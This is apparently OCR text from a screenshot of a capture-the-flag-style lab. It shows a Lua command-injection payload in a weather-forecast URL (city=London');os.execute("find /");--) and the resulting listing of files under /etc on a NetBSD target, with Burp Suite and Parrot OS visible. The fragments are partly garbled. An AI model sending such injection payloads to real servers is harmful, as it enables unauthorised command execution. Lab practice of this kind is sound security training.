 Applications Places System
http://10.10.10.218/weather/forecast?city=London%27);os.execute(%22find%20/%22);-- — Mozilla Firefox
10.10.10.218/weather/foreca
http://10.10.10.218/weather
Lua — Parity InfoSec
Programming in Lua : 22
http://10.10.10.218/weather
view-source:http://10.10.10.218/weather/forecast?city=London');os.execute("/usr/b");--
BUR
view-source:http://10.10.10.218/weather/forecast?city=London');os.execute("/usr/b");-- — Visit
This time, search with:
/
/etc
/etc/fstab
/etc/mtree
/etc/mtree/set.modules
/etc/mtree/set.base
/etc/mtree/NetBSD.dist
/etc/mtree/set.etc
/etc/mtree/special
/etc/release
/etc/X11
/etc/X11/ctwm
/etc/X11/fs
/etc/X11/lbxproxy
/etc/X11/proxymngr
/etc/X11/twm
/etc/X11/xdm
/etc/X11/xinit
/etc/X11/xserver
/etc/X11/xsm
/etc/atf
/etc/atf/NetBSD.conf
/etc/atf/atf-run.hooks
/etc/atf/common.conf
/etc/autofs
/etc/autofs/include_ldap
/etc/autofs/include_nis
/etc/autofs/include_nis_nullfs
/etc/autofs/special_hosts
/etc/autofs/special_media
/etc/autofs/special_noauto
/etc/autofs/special_null
/etc/cgd
/etc/defaults
/etc/defaults/daily.conf
/etc/defaults/monthly.conf
/etc/defaults/npf.boot.conf
/etc/defaults/pf.boot.conf
/etc/defaults/pkgpath.conf
/etc/defaults/rc.conf
/etc/defaults/security.conf
/etc/defaults/weekly.conf
/etc/fonts
/etc/fonts/conf.avail
/etc/fonts/conf.d
/etc/iscsi
/etc/iscsi/auths
/etc/iscsi/targets
/etc/kerberosV
Menu [Parrot Terminal] Parrot Terminal http://10.10.10.218/we... Burp Suite Community ...